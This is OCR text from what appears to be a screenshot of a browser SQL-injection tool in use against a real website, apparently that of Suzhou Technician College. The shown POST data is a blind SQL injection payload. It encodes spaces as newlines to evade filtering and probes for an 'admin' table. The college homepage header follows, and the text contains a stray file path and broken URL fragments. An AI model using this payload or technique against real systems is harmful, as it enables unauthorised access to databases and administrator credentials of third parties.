 www. .com/news.asp
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.s .com/news.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1158%0aand%0a (select%0acount(uid) %0afrom%0aadmin)>0
院
SUZHOU TECHNICIAN COLLEGE
国家重点技工院校 国家高技能人才培训基地 安徽省机电高技能人才培养基地 安徽鞋业人
现在是：2017年5月2日 星期二 首页 | 学院概况 | 学院动态 | 机构设置 | 招生专业 | 教学研究
学院公告
目前还没有内容！